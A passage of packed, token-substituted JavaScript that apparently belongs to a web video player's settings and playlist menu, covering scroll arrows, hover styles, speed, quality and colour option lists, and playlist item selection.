7z=1K("1V");O(7z,{\'2m\':\'46\',\'6W\':\'3z\',\'2F-6A\':C.7X});if(C.4e!=1){if(o.1p.7M){O(7z,{\'9a-Y\':Ly})}}1c.1J(7z)}4n(1c,{id:(v.id+"4m"+is)});if(is=="1b"){if(C.4e==1){O(1c,{\'Y\':\'100%\',\'2O-2h\':C.8w,\'2O-2J\':C.bc+20,\'6W-x\':\'ax\',\'6W-y\':\'3z\',\'bB-9q\':\'dy\'});O(1S,{\'Y\':o.2T-C.4I-C.4r,\'1d\':C.ji+C.bJ+C.bc})}F{O(1c,{\'6W-y\':\'ax\',\'6W-x\':\'3z\'});if(C.HY==1){ol()}}if(C.sO==1){O(1S,{\'2b-1B\':C.zq})}if(v.1b.3u==1){2W(1S)}}if(C.n6==1){B 6n=1K("1V");B cr=4B(C.sO==1?C.zq:C.5H);if(C.4e==1){mu(6n,\'to 2h, 5o(\'+cr+\',\'+(C.6K*1+0.3)+\'), 5o(\'+cr+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6n.1y(7b,GS)}F{mu(6n,\'to 2J, 5o(\'+cr+\',\'+(C.6K*1+0.3)+\'), 5o(\'+cr+\',0)\',\'1e\',5,12,10,7,10,7,15,12);6n.1y(7b,GU)}B 6p=1K("1V");if(C.4e==1){mu(6p,\'to 1a, 5o(\'+cr+\',\'+(C.6K*1+0.3)+\'), 5o(\'+cr+\',0)\',\'2h\',8,5,13,10,13,10,8,15);6p.1y(7b,GT)}F{mu(6p,\'to 2J, 5o(\'+cr+\',0), 5o(\'+cr+\',\'+(C.6K*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);6p.1y(7b,GZ)}6n.1y("cP",lj);6n.1y("dN",lj);6p.1y("cP",lj);6p.1y("dN",lj);1c.1y("uN",Lv);6n.1y("bq",bS);6p.1y("bq",bS);1S.1J(6n);1S.1J(6p);2S(zr);zr=5A(H0,2c)}1c.1y(bM,Lt);1c.1y(cw,zn);if(v.1b.bF>0&&!bF&&is=="1b"){if(1P Lw!=="1Q"){bF=1z Lw()}}if(7n){X(B i=1;i<11;i++){if(I(v["ai"+is][is+i])){v.1n[is+i]=v["ai"+is][is+i];if(I(v["ai"+is][is+i+"26"])){v.1n[is+i+"26"]=v["ai"+is][is+i+"26"]}if(I(v["ai"+is][is+i+"1m"])){v.1n[is+i+"1m"]=v["ai"+is][is+i+"1m"]}}if(I(v.1n[is+i])){if(v.1n[is+i]==1){dF(\'f\',i);e3(f[i],aY[i],6O[i],9g[i],i);if(!I(v.1n[is+i+"1m"])){v.1n[is+i+"1m"]="5p"}6O[i].1O=2Y(v.1n[is+i+"1m"]);if(I(v.1n[is+i+"26"])){if(v.1n[is+i+"26"]!=\'\'){6O[i].1O=v.1n[is+i+"26"]}}if(v.1n[is+i+"1m"]=="2y"){o.hw=G}28[i]=v.1n[is+i+"1m"];9s(i);if(28[i]==\'sQ\'){!o.gU?o.gU=1z VH():\'\';if(I(1Z.KC)){6O[i].1O=o.gU.Wa();o.gU.Ch()}}if(28[i]in o.6w){nd[28[i]]=i}f[i].1y(bM,6a);f[i].1y(cw,5z);f[i].1y(7b,7m);f[i].1y("bq",bS);if(v.1n[is+i+"1t"]==1){O(f[i],{"1d":0})}}}}}E Lv(x){if(is=="1b"&&C.4e==1&&x){if(x.v7==0&&x.e4!=0){1c.bY-=x.e4;x.aN()}}2S(op);op=5A(zn,j4);c7()}E Lt(){o.41=G}E zn(){if(C.h3==1){2P(o.h0);o.h0=1F(E(){if(!o.41&&!o.oi){bi()}},(v.1n.ht>0?v.1n.ht*2c:(o.1p.tv?3I:2c)))}o.41=J}E 6a(1q){if(o.2a){o.6c?o.W.6c(J):\'\'}B i=1q.4D.3g(\'o1\');B x;if(i){x=\'f\'}F{if(1q.4D.3g(\'cp\')){i=1q.4D.3g(\'cp\');x=\'f2\'}}if(i){i=2Q(i);B gB=J;if(I(2n(x)[i])){if(C.bj>-1){O(2n(x+\'bg\')[i],{\'1G\':C.bj})}if(3n(C.eY)){O(2n(x+\'bg\')[i],{\'7U\':\'i6(\'+C.eY+\')\'})}if(C.8p>-1){O(2n(x+\'26\')[i],{\'1G\':C.8p});O(2n(x+\'6b\')[i],{\'1G\':C.8p})}if(is=="1b"){if(28[i].K("1b")==0){B id=28[i].1v(8);if(3E==id||gf==id){O(2n(x+\'26\')[i],{\'1B\':C.7a});O(2n(x+\'6b\')[i],{\'1B\':C.7a});gB=G}F{O(2n(x+\'26\')[i],{\'1B\':C.1B})}}}if(C.z9==1&&I(C.nN)&&gB){}F{O(2n(x+\'bg\')[i],{\'8O\':C.du})}}}};E 5z(1q){if(o.2a){o.6c?o.W.6c(G):\'\'}B i=1q.4D.3g(\'o1\');B x;B gB=J;2S(lc);c7();if(i){x=\'f\'}F{if(1q.4D.3g(\'cp\')){i=1q.4D.3g(\'cp\');x=\'f2\'}}if(i){if(I(2n(x)[i])){if(C.bj>-1){O(2n(x+\'bg\')[i],{\'1G\':C.6K})}if(3n(C.eY)){O(2n(x+\'bg\')[i],{\'7U\':\'i6(1)\'})}if(C.8p>-1){O(2n(x+\'26\')[i],{\'1G\':C.a});O(2n(x+\'6b\')[i],{\'1G\':C.a})}if(is=="1b"){if(28[i].K("1b")==0){B id=28[i].1v(8);if(3E==id||gf==id){O(2n(x+\'26\')[i],{\'1B\':C.7a});O(2n(x+\'6b\')[i],{\'1B\':C.7a});gB=G}F{if(I(o.aZ[id])){kP(i)}F{O(2n(x+\'26\')[i],{\'1B\':C.1B})}}}}if(C.z9==1&&I(C.nN)&&gB){}F{O(2n(x+\'bg\')[i],{\'8O\':o.aZ[id]?C.Ck:C.5H})}}}}E 7m(1q){if(!gv){B d=1z 4U();o.8u=d.5X();B i=1q.4D.3g(\'o1\');if(i){if(I(f[i])){if(I(28[i])){if(is=="1b"){o.2M=1Q}5t(i,0)}}}qe()}}B zC;B lc;E KE(1q){if(!gv){B i=1q.4D.3g(\'cp\');if(i){if(I(6s[i])){if(2L in o.6w){zC=i;lc=5A(KY,4k)}}}}}E KY(){Cm(zC)}E bS(1q){2S(lc);1q.9r=G;c7()}E zB(1q){2S(lc);if(!gv){B d=1z 4U();o.8u=d.5X();B i=1q.4D.3g(\'cp\');if(i){if(i==0){if(6s[0]==\'1B\'){ep();5t(sA)}F{gc()}}F{if(I(6s[i])){Cm(i)}}}}}E pb(1q){B x=1q.4D.3g(\'Kq\');if(x){zk(x)}}E Ja(1q){c7();B i=1q.4D.3g(\'cp\');if(I(6s[i])){if(8U("=",i)>0){B x=6s[i].1v(0,8U("=",i));B y=6s[i].1v(8U("=",i)+1);B z=2L+\'KP\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}yX(x,y)}}};E yX(x,y){v[x]=y;if(o.5Y&&v.D6==1&&x!="n3"){3i.7B("d1"+x,y)}if(o.5J&&o.4F){o.4F.aR()}o.W.pA();zk(x)}E Jb(1q){B i=1q.4D.3g(\'cp\');B x=6s[i];if(I(x)){if(x.K("=")>0){B z=x.1v(0,x.K("="));B y=x.1v(x.K("=")+1);v[z]=y;CQ();9s(o[2L+\'z8\']);if(2L=="mn"){91("Hb")}}}}E 9s(i){if(I(28[i])){B cq=J;B 9A=J;B 6x=\'\';if(7n){if(28[i]=="4Z"){6x=o.Q.ty()}if(28[i]=="7S"){6x=o.Q.vq()}if(28[i]=="2y"){6x=\' \';9A=G}if(28[i]=="eo"){if(o.8K){6x=o.s5[o.WS]}}if(28[i]=="7S"||28[i]=="eo"||28[i]=="4Z"){if(o[\'fO\'+28[i]].R==0){cq=G}F{if(o[\'fO\'+28[i]].R==1&&(C.IT!=1||o[\'fO\'+28[i]][0]==1)){cq=G}F{9A=G}}}if(28[i]=="6H"){if(!o.6H){cq=G}F{9A=G}}if(28[i]=="7q"){if(o.2K!=\'ey\'&&!v.7q){cq=G}F{9A=G}}if(28[i]=="3Y"){if(I(o.8Y)){9A=G;if(o.da||v.vF==1){if(o.4s){6x=o.ay[!o.da?o.4s.WG():o.tG]}}F{6x=\'\'}B ll=0;X(B s=0;s<o.8Y.R;s++){if(o.8Y[s]!=\'\'){ll++}}if(ll==1&&o.Ii==1){ll=0}if(v.tN==1&&v.vT==1){}F{if(ll==0){cq=G;9A=J}}}F{cq=G}}if(28[i]=="5p"){6x=o.6P[o.bf];6x==1&&C.fD!=1?6x=2Y(\'aP\'):\'\';9A=G;if(o.2K=="5b"||(o.Q.6N()&&C.WT!=1)){cq=G;9A=J}}if(28[i]in o.6w){6x=lb(28[i]);9A=G}if(28[i].K("9H")>0){B x=\' \';B y=[\'vY\',\'vX\',\'hA\'];X(B z=0;z<y.R;z++){if(I(v[28[i]+y[z]])){if(v[28[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[28[i]+y[z]]}}}6x=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';o[28[i]+\'5M\']=6x;9A=G}}9g[i].1O=6x+(6x!=\'\'&&C.WV!=1?\' &hW;<23 Y="cG" 1d="yt" Am="-1 -1 5 8" 7D="1.1" 3o="3a://3j.w3.3f/3I/23" 3o:3w="3a://3j.w3.3f/5U/3w"><tT 2U="#\'+C.7a+\'" 2U-Y="1" 3v="1X" 9v="0 0 3 3 0 6"></tT></23>\':\'\');B KG=7n&&dK!=-1;if(cq){1t(f[i]);if(7n){eM[i]?2P(eM[i]):\'\';if(o.S){o.S.ky(i,J,6x)}F{eM[i]=1F(E(){o.S.ky(i,J,6x)},4k)}}O(f[i],{\'1u\':\'2l\',\'2h\':0,\'1e\':-100})}if(9A){if(KG){}F{if(C.4e==1){O(f[i],{\'2m\':\'9p-46\'})}F{1A(f[i])}}if(7n){eM[i]?2P(eM[i]):\'\';if(o.S){o.S.ky(i,G,6x)}F{eM[i]=1F(E(){o.S.ky(i,G,6x)},3Z)}}O(f[i],{\'1u\':\'iC\',\'2h\':0,\'1e\':0})}3e()}X(B j=1;j<f.R;j++){if(f[j]){if(6J(f[j])){B 6i=J;6F?6i=G:\'\';6F=J;6i&&o.S?o.S.6i():\'\'}}}};B zD=0;E 5t(i,KX,fa){fa?28[i]=fa:\'\';if(I(28[i])){o.oi=G;c7();B x=CR();if(7n){dK==-1?zD=x[0]:x[0]=zD}if(2L!=28[i]){2L=28[i];if(2L==\'4Z\'||2L==\'7S\'||2L==\'3Y\'||2L==\'5p\'||2L==\'eo\'||2L in o.6w||2L.K("9H")>0||2L==\'2y\'||2L==\'1B\'){dK=i;B z=tm(o[\'fO\'+2L]);if(2L=="tW"){if(C.BW==1){z=91("X1")}F{z=91("X2")}}if(2L=="mn"){z=91("X3")}if(2L=="2y"&&o.2y){z=[];X(B j=1;j<=16;j++){if(I(v["2y"+j])){z.2u(2Y(v["2y"+j]));ly[z.R]=v["2y"+j]}}}if(2L=="1B"&&o.5g){z=[];sA=i;X(B j=0;j<o.sy.R;j++){B co=o.sy[j].1v(4);z.2u(2Y(co));3K[z.R]=co}}B hC=o[\'X4\'+2L];B Kt=o[\'X6\'+2L];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2m="1X"}}f2=[];dF(\'f2\',0);e3(f2[0],hm[0],5r[0],6m[0],0);O(f2[0],{"2F-2J":"1px 6y "+(C.z2==1?aA:"5o(100,100,100,0.7)")});cQ=KX;B sB=J;5r[0].1O=(x[0]<2||cQ==1||C.zP==1?\'\':kh)+(v.1n[is+i+"26"]&&v.1n[is+i+"26"]!=\'\'?v.1n[is+i+"26"]:2Y(v.1n[is+i+"1m"]))+(o[28[i]+\'5M\']?o[28[i]+\'5M\']:\'\');if(2L==\'3Y\'&&!o.WE){B mv=1K("1V");mv.1O=2Y("3r");O(mv,{\'1B\':C.1B,\'8Q\':\'2p\',\'4o\':\'3q\'});6m[0].1J(mv);mv.1y(7b,IB);sB=G}if(2L==\'3Y\'&&v.tN==1&&!o.1p.tv&&I(1Z.KC)){B uf=1K("1V");!o.4s?o.4s=1z pF():\'\';uf.1O="<rf 1E=\'2A\' id=\'"+v.id+"KB\' Wj=\'.Wk,.Wl,.Wm\' C=\'2m:1X\'/>"+2Y(\'sQ\');O(uf,{\'1B\':C.1B,\'8Q\':\'2p\',\'4o\':\'3q\',\'2I-1a\':(sB?\'cB\':0)});6m[0].1J(uf);o.KA=1R.8A(v.id+"KB");o.KA.Ws=o.4s.Kw;uf.1y(7b,o.4s.Kw)}if(sB){if(mp){if(cQ==2){z=[];2W(f2[0])}X(j=0;j<o.di.R;j++){if(v.Wx==0&&o.di[j]=="ng"){}F{z.2u("Wy"+o.di[j])}}}}O(5r[0],{\'4u-3F\':C.kf*2o(v.6C,1)});6s[0]="Wz";if(2L in o.6w){BY(2L);if(sA>0&&o.sy.K(\'WC\'+2L)>-1){5r[0].1O=kh+2Y(2L);6s[0]="1B";6m[0].1O=lb(2L)}O(6m[0],{\'Y\':C.6g*2.5,\'1H-7k\':\'2h\'})}if(cQ!=1&&x[0]>1){f2[0].1y(bM,6a);f2[0].1y(cw,5z);f2[0].1y(7b,zB);f2[0].1y("bq",bS)}F{O(f2[0],{"4o":\'7A\'})}if(C.BJ==1){2W(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B eN=0;B bA=J;if(z[j]&&4t(z[j])!=\'\'){if(2L==\'4Z\'){if(z[j]==2Y("2p")){eN=1}if(o.2K=="1W"&&v.Wb==1){B iz=5K(z[j]);if(iz&&iz<zz){eN=2}zz=5K(z[j])}}dF(\'f2\',y,eN);e3(f2[y],hm[y],5r[y],6m[y],28[i],i);if(2L==\'5p\'){z[j]==1&&C.fD!=1?z[j]=2Y(\'aP\'):\'\'}if(1P(z[j])==\'5d\'){if(z[j].K("<<<")==0){z[j]=z[j].1r(\'<<<\',\'\');bA=G}if(z[j].K(\'9H\')>0){o[2L+\'z8\']=i}if(z[j].K("zL")==0){B 1C=z[j];if(1C.K("9H")>0){5r[y].1O=2Y(z[j].1v(1C.K("9H")+5))}F{5r[y].1O=2Y(z[j].1v(7))}if(z[j]==\'Vd\'){O(f2[y],{"2F-1e":"1px 6y "+(C.z2==1?aA:"5o(100,100,100,0.7)")})}}F{5r[y].1O=z[j]}}F{5r[y].1O=z[j]}6s[y]=2L+j;if(hC==j||Kt==j){6m[y].1O=hC==j?lD:Ks;if(hC==j){nJ(y)}}if(1P(z[j])==\'5d\'){if(z[j].K("zL")==0){B t=z[j].1v(7);if(t.K("1B")>0){6m[y].1O="<1V C=\'"+(v[t]=="4p"?\'2F:1px 6y #lz;1d:aF;Y:aF;\':\'1d:cB;Y:cB;\')+";2b-1B:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2F-6A:cB;\'></1V>"}F{if(I(v[z[j].1v(7)])){6m[y].1O=v[z[j].1v(7)]}}}if(2L=="2y"){if(I(ly[y])&&o.2y){6m[y].1O=o.2y.1k(ly[y],0.7,3V(C.7a))}}if(2L=="1B"){if(I(3K[y])&&o.5g){6m[y].1O=lb(3K[y])}}if(2L==\'4Z\'){if(z[j]==2Y("2p")&&o.Q.nr()){nJ(y)}if(3n(v.dJ)){B fq=v.dJ.2C(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2W(f2[y])}}}}}B zM="";if(1P(z[j])==\'5d\'){if(z[j].K("zL")==0){4n(f2[y],{\'Ud\':i,\'Kq\':z[j].1v(7)});zM="pb"}}if(!bA){f2[y].1y(bM,6a);f2[y].1y(cw,5z);if(zM=="pb"){f2[y].1y(7b,pb)}F{f2[y].1y(7b,zB)}f2[y].1y("bq",bS);f2[y].1y("O0",KE)}F{O(f2[y],{"4o":"7A"})}}}}3e()}if(28[i]==\'7q\'){o.W.mT();2L=-1}if(28[i]==\'sQ\'&&I(o.gU)){o.gU.5I();2L=-1}if(28[i].K(\'1b\')>-1){B id=28[i].1v(8);if(I(o.1U[id])){B fl=o.1U[id][\'2A\'];if(I(fl)){if(fl.K(\'4v:\')==0){if(id.K(\'x\'+gf)!=0){o.2M=fl.1v(5);kC(id.1v(0,id.Kj(\'-\'))+\'-0\');L}if(!o.1L){o.2M=fl.1v(5)}if(!o.1I){o.W.2X()}4f(\'4v\',fl.1v(5));bi();L}g1(i);z7(id);91("uI");if(I(o.1U[id][\'8b\'])&&v.8b==1&&v.Uj==1){8b(o.1U[id][\'8b\'])}F{oj(id);o.W.fb(fl,(v.1b.hM==1?1:1Q));v.1b.9w==0&&v.1b.jq==1?1F(bi,4k):\'\';oo=J;o9=J;om(id)}}F{if(I(o.1U[id][\'5Q\'])){6Z(id);if(oo){6I==-1?5t(0,0):\'\'}F if(o9){6I==-1?5t(2Q(f.R)-2,0):\'\'}}}}if(o.3u){o.3u.t7()}}if(28[i]==\'6H\'){o.Q.gL()}}}};H.R0=E(x){9s(o[x+\'z8\'])};E zk(x){if(x=="tX"){B z=2L+\'KP\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){yX(y,v[z][y])}}mm()}L}c7();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2m="1X"}}f2=[];dF(\'f2\',0);e3(f2[0],hm[0],5r[0],6m[0],0);O(f2[0],{"2F-2J":"1px 6y "+(C.z2==1?aA:"5o(100,100,100,0.7)")});if(x.K("9H")>0){f2[0].1y(7b,CQ);5r[0].1O=2Y(x.1v(x.K("9H")+5))}F{f2[0].1y(7b,mm);5r[0].1O=(C.zP!=1?kh:\'\')+2Y(x)}O(5r[0],{\'4u-3F\':C.kf*2o(v.6C,1)});f2[0].1y(bM,6a);f2[0].1y(cw,5z);f2[0].1y("bq",bS);B 5a=[];B z3=J;if(x.K("3F")>0){5a=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4k%\',\'U5%\',\'eS%\',\'fG%\']}if(x.K("6K")>0){5a=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("vm")>0){X(B i=-5;i<5.5;i+=0.5){5a.2u(2D.4C(i*100)/100)}}if(x.K("sF")>0){5a=[4k,fG,ja]}if(x.K("2J")>0){X(i=0;i<21;i++){5a[i]=i*10}}if(x.K("vY")>0){X(i=0;i<24;i++){5a[i]=i}}if(x.K("vX")>0||x.K("hA")>0){X(i=0;i<60;i++){5a[i]=i}}if(x.K("kq")>0){z3=G;5a=[0,1]}if(x.K("1B")>0){5a=[\'3J\',\'KL\',\'TP\',\'TS\',\'TT\',\'TQ\',\'Ut\',\'Us\',\'UW\',\'UX\',\'UY\',\'UR\',\'V6\',\'V7\',\'Uv\',\'UD\',\'UE\',\'4p\'];B vx=v[x].1r("#","");if(5a.K(vx)==-1){5a[8]=vx}}X(y=1;y<=5a.R;y++){dF(\'f2\',y,0);e3(f2[y],hm[y],5r[y],6m[y],y);O(6m[y],{\'2O-1a\':0});if(x.K("1B")>0||x.K("2J")>0||x.K("9H")>0||x.K("vm")>0){y%3!=0?O(f2[y],{\'bu\':\'1a\'}):\'\';O(f2[y],{\'Y\':\'33.3%\'});if(x.K("1B")>0){5a[y-1]=2o(v["UG"+(y-1)],5a[y-1]);5r[y].1O="<1V C=\'"+(5a[y-1]=="4p"?\'2F:1px 6y #lz;1d:KJ;Y:KJ;\':\'1d:ci;Y:ci;\')+";2b-1B:"+3V(5a[y-1])+";2F-6A:ci;\'></1V>";O(f2[y],{\'2Z-1d\':1})}F{5r[y].1O=5a[y-1]}}F{if(x.K("sF")>0){5r[y].1O=5a[y-1]}F{y%2!=0?O(f2[y],{\'bu\':\'1a\'}):\'\';O(f2[y],{\'Y\':\'50%\'});if(z3){5r[y].1O=2Y(5a[y-1]+\'5M\')}F{5r[y].1O=5a[y-1]}}}6s[y]=x+\'=\'+5a[y-1];if((5a[y-1]==v[x]&&7F(v[x])!=" ")||v[x]==\'#\'+5a[y-1]){6m[y].1O=lD;nJ(y)}f2[y].1y(bM,6a);f2[y].1y(cw,5z);if(x.K("9H")>0){f2[y].1y(7b,Jb)}F{f2[y].1y(7b,Ja)}f2[y].1y("bq",bS)}3e()}E nJ(x){f2[x].o4.c4(\'6M-\'+v.id+\'-df-Es\');O(5r[x],{\'1B\':C.7a});oG(hm[x])}E oj(id){if(I(o.1U[id][\'2t\'])){v.2t=o.1U[id][\'2t\'];I(v.2t)?o.Q.aK(v.2t):\'\'}if(I(o.1U[id][\'26\'])){o.dP=o.1U[id][\'26\']}uU()}E om(id){B t=o.1U[id][\'26\'];if(I(t)){if(v.sT==1){if(o.W.tz(o.1U[id])){}F{v.26=(v.yR==1&&I(o.CD)?o.CD+(v.yo==1?\'<br>\':\' \'):\'\')+t}o.W.cJ(\'26\')}}if(v.j3==1){if(I(o.1U[id][\'9v\'])){v.9v=o.1U[id][\'9v\']}F{v.9v=[]}o.S.kQ()}B xv=[\'6h\',\'v1\',\'7q\',\'6f\',\'1g\',\'GF\',\'Gy\',\'pH\',\'8M\',\'5v\',\'4Y\',\'mG\',\'FW\',\'96\',\'e9\',\'ac\'];X(B i=0;i<xv.R;i++){if(I(o.1U[id][xv[i]])){v[xv[i]]=o.1U[id][xv[i]]}F{i<4?v[xv[i]]=1Q:\'\'}}z7(id);B aj=o.1U[id];if(I(aj[\'pJ\'])){aj[\'3Y\']=aj[\'pJ\']}if(I(aj[\'3Y\'])){o.W.tI(aj[\'3Y\'])}if(I(aj[\'ac\'])){o.S.CA()}o.W.kB(o.1U[id]);if(o.jI){o.S.D3(o.jI)}if(I(aj[\'fv\'])){4f(\'fv\',aj[\'fv\'])}if(I(aj.1M)){o.W.4A(aj.1M)}}E z7(id){B x=o.1U[id][\'1L\'];if(I(x)){if(x=="3S"){if(3r.3Y&&!o.1U[id][\'3Y\']){o.1U[id][\'3Y\']=3r.3Y}if(o.Q.1j()>0){v.1L=o.2M=o.Q.1j()}F{3r.1L&&!o.2M?o.2M=3r.1L:v.1L=0}}F{v.1L=o.2M=x}}F{v.1L=0}}E g1(x){if(6I==0&&!o.1L){O(6O[6I],{\'1B\':C.1B});O(aY[6I],{\'8O\':C.5H});9g[6I].1O=\'\';f[6I].o4.6h(\'6M-\'+v.id+\'-df-pl\')}F{o.za=x;if(6I>-1){kP(6I)}if(3E!=\'\'){if(!o.aZ[3E]&&I(o.1U[3E])){o.xl+=2o(o.1U[3E].1f,0)}o.aZ[3E]=G;6r=uw(6r,3E)}}if(28[x]){B id=28[x].1v(8);9g[x].1O=lD;f[x].o4.c4(\'6M-\'+v.id+\'-df-pl\');O(6O[x],{\'1B\':C.7a,\'1H-Hk\':\'1X\',\'1G\':C.a});oG(aY[x]);if(C.z9==1&&I(C.nN)){O(aY[x],{\'8O\':C.nN})}6I=x;3E=id;o.3E=3E;v.59=3E;o.pK=6O[x].1O;o.za=3E;gf=o.1U[id][\'n4\'];if(o.S){o.S.jo()}if(bF){bF.UN()}}}E 6Z(id){B x=id==0?o.1b:o.1U[id];o.za=id;X(B i=0;i<f.R;i++){if(f[i]){if(C.4e==1){1c.3y(f[i])}F{7z.3y(f[i])}f[i]=29}}f=[];6I=-1;if(I(x[\'5Q\'])){B y=9m.6U(x[\'5Q\']).R;dF(\'f\',y);28[y]="J3";e3(f[y],aY[y],6O[y],9g[y],y);if(C.4e==1){O(f[y],{"Y":(C.o0==1?C.gb:"2p"),"1d":C.ji})}if(C.Hy==1){B By="1px 6y "+4B(C.Hw,2o(C.Hp,1));if(C.4e==1){O(f[y],{"Ua":By})}F{O(f[y],{"U9":By})}}B 1C=x.26;if(C.zP!=1){1C=kh+1C}6O[y].1O=1C;O(6O[y],{\'4u-3F\':C.kf*2o(v.6C,1)});B p=x[\'n4\'];f[y].1y(bM,6a);f[y].1y(cw,5z);f[y].1y(7b,E(){GP(p)});x=x[\'5Q\']}B y=9m.6U(x).R;6r=[];gd=[];if(bF&&C.4e!=1){bF.6h(7z);if(y>v.1b.bF){bF.c4(C,7z)}}X(B i=0;i<y;i++){dF(\'f\',i);28[i]="1b"+x[i].id;if(!I(o.aZ[x[i].id])&&!I(x[i].5Q)){6r[x[i].id]=i;gd[x[i].id]=i}e3(f[i],aY[i],6O[i],9g[i],i);if(C.4e==1){if(C.7N==0){O(6O[i],{\'Y\':C.gb-C.BF-C.BE});2W(9g[i])}O(f[i],{"Y":(C.o0==1?C.gb:"2p"),"1d":C.ji})}6O[i].1O=x[i].26?x[i].26:\'&hW;\';if(v.dB==1&&v.8H==1&&x[i].id){if(o.w4){if(o.w4.K(x[i].id)>-1){x[i].dx=1}}}if(I(x[i].dx)){if(x[i].dx==1){o.aZ[x[i].id]=G;kP(i)}}if(I(x[i].5Q)){9g[i].1O=Hq;O(9g[i],{"1B":C.1B})}f[i].1y(bM,6a);f[i].1y(cw,5z);f[i].1y(7b,7m);f[i].1y("bq",bS);if(I(o.aZ[x[i].id])){kP(i)}if(3E==x[i].id){g1(i)}if(gf==x[i].id){O(6O[i],{\'1B\':C.7a});O(9g[i],{\'1B\':C.7a});oG(aY[i])}}3e();6F=J;o.S?o.S.6i():\'\'}E oG(x){if(3n(C.HP)&&x){O(x,{"2b-6S":"2V-5y(5o(0, 0, 0, "+(1-C.HP*1)+") 0 0)"})}}E mu(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4e==1?\'HI\':\'100%\');B hh=(C.4e==1?\'100%\':\'HI\');O(x,{\'1u\':\'2l\',\'2m\':\'9p-46\',\'Y\':ww,\'1d\':hh,\'1H-7k\':\'4X\'});if(C.HO==1){O(x,{\'2b\':\'-rc-2V-5y(\'+y+\')\',\'2b\':\'-3L-2V-5y(\'+y+\')\',\'2b\':\'-ms-2V-5y(\'+y+\')\',\'2b\':\'-o-2V-5y(\'+y+\')\',\'2b\':\'2V-5y(\'+y+\')\',})}if(C.4e==1||o.1p.2f){O(x,{\'4o\':\'3q\'})}F{O(x,{\'3q-1T\':\'1X\'})}if(C.o8==1){O(x,{\'6V-Y\':C.lr+\'px!7R\'})}if(z=="1e"){O(x,{\'1e\':-1,\'1a\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'1a\':0})}if(z=="1a"){O(x,{\'1e\':0,\'1a\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="1a"){O(x,{\'1H-7k\':\'1a\',\'2O-1e\':1S.3h/2-10})}x.1O="<4X><1V "+(C.HL==1?"Wq=\'H.C.8O=\\"#"+C.HK+"\\"\' ZP=\'"+(C.De==1?"H.C.8O=\\"#"+C.Da:"H.C.2b=\\"1X")+"\\"\'":"")+" C=\'3q-1T:2p;4o:3q;Y:ci;1d:ci;2F-6A:ci;"+(C.De==1?"2b-1B:#"+C.Da+";":"")+(z=="1e"?"2I-1e:cB;":"")+(z=="2J"?"2I-1e:cB;":"")+(z=="2h"?"2I-1a:q8;":"")+(z=="1a"?"2I-2h:q8;":"")+"\'><23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><2Z x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2U=\'#"+C.p5+"\' 2U-Y=\'"+C.p4+"\' 2U-bn=\'4C\'/><2Z x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2U=\'#"+C.p5+"\' 2U-Y=\'"+C.p4+"\' 2U-bn=\'4C\'/></g></23></1V></4X>"}H.b4=E(){if(C.n6==1){b4()}};E H0(){if(g2){b4()}}E b4(e){if(C.n6==1&&!4J){if(C.4e==1){B h=1c.ZZ;B m=1S.2k+C.8r+C.8w+20;B t=1c.bY}F{B h=1c.IX;B m=1S.3h;B t=1c.fR}if(h>m){if(t>0){if(!6J(6n)){1A(6n);B m1=1z 5W({"mc":6n,"1E":"9N","to":1,"1j":0.3,"me":"6n"})}}F{if(6J(6n)){B m2=1z 5W({"mc":6n,"1E":"9N","to":0,"1j":0.3,"me":"6n","1t":G})}if(e){e.e4<0?e.aN():\'\'}}if(t<h-m-10){if(!6J(6p)){1A(6p);B m3=1z 5W({"mc":6p,"1E":"9N","to":1,"1j":0.3,"me":"6p"})}}F{if(6J(6p)){B m4=1z 5W({"mc":6p,"1E":"9N","to":0,"1j":0.3,"me":"6p","1t":G})}if(e){e.e4>0?e.aN():\'\'}}}F{1t(6n);1t(6p)}}}E GZ(){B x=1c.fR+1S.3h-60;B m=1z 5W({"mc":1c,"1E":"ax","to":x,"1j":0.3,"me":"IU","7J":"ds"});1F(b4,2c)}E GU(){B x=1c.fR-1S.3h+60;B m=1z 5W({"mc":1c,"1E":"ax","to":x,"1j":0.3,"me":"10a","7J":"ds"});1F(b4,2c)}E lj(1q){2P(o.h0);1q.cW()}E GT(){B x=1c.bY+(1S.2k+C.8r+C.8w)-60;B m=1z 5W({"mc":1c,"1E":"kH","to":x,"1j":0.3,"me":"10c","7J":"ds"});1F(b4,2c)}E GS(){B x=1c.bY-(1S.2k+C.8r+C.8w)+60;B m=1z 5W({"mc":1c,"1E":"kH","to":x,"1j":0.3,"me":"J1","7J":"ds"});1F(b4,2c)}E GP(x){if(x==\'\'){6Z(0)}F{if(I(o.1U[x])){6Z(x)}}2L=\'\'}E kP(x){9g[x].1O=\'\';O(6O[x],{\'1B\':C.H2});if(C.GV==1){O(6O[x],{\'1H-Hk\':\'2Z-10i\'})}if(C.Ca>-1){O(6O[x],{\'1G\':C.Ca})}f[x].o4.6h(\'6M-\'+v.id+\'-df-pl\');O(aY[x],{\'8O\':C.Ck});if(C.Cl>-1){O(aY[x],{\'1G\':C.Cl})}}E Cm(i){if(I(6s[i])){c7();if(8U("4Z",i)==0){o.W.8z(6s[i].1v(7))}if(8U("7S",i)==0){o.W.fg(6s[i].1v(10))}if(8U("3Y",i)==0){!o.4s?o.4s=1z 